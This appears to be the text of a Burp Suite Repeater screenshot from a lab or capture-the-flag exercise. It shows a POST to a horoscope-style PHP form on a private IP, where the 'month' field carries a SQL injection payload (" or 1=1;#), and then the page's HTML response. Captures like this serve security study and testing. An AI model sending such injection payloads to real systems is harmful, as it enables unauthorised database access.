 Go Cancel < ▼ > ▼ Target: http://192.168.132.133 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.132.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.132.133/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
month=January"+or+1%3d1%3b%23&day=1&year=1999
Response
Raw Headers Hex HTML Render
<option value="October">October</option>
<option value="November">November</option>
<option value="December">December</option>
</select>
<br>
Day:
<input type="number" min="1" max="31" value="1"
name="day" id="day">
<br>
Year:
<input type="number" min="1900" max="2017"
value="1999" name="year" id="year">
<br>
<input type="submit" value="Swami!">
</fieldset>
</form>
<center>The neighbors will offer to mow your lawn in the dead of
winter.</center></body>
</html>